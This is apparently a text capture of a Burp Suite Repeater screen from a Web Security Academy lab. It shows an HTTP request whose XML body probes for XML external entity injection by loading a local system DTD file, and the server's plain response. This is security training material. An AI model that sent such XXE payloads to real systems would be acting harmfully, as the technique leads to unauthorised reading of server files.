 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
3
Send Cancel Burp AI
Target: https://0a5c00c803da9eae807f4945004d0096.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a5c00c803da9eae807f4945004d0096.web-security-academy.net
3 Cookie: session=vpXunuuuKOCynbhPH9ppkqbsMHRt90iE
4 Content-Length: 220
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a5c00c803da9eae807f4945004d0096.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a5c00c803da9eae807f4945004d0096.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [
22 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
23 %local_dtd;
24 ]>
25
26 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 1
5
6 1
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
107 bytes | 239 millis
Event log (6) All issues (52)
Memory: 203.0MB
19°C
Partly cloudy
Search
M365
ENG
IN
21:02
11/11/2025